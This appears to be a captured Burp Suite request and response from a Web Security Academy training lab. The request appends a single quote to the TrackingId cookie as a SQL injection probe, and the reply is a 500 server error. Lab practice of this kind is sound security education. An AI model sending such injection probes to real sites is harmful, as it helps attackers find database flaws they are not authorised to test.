 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a170029041bb3a7853b2d0400660079.web-security-academy.net
3 Cookie: TrackingId=pUCD9IW3aJlvxz69'; session=It6vVSAI2cOjjqS7SGDKeQaci4yCKnX4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5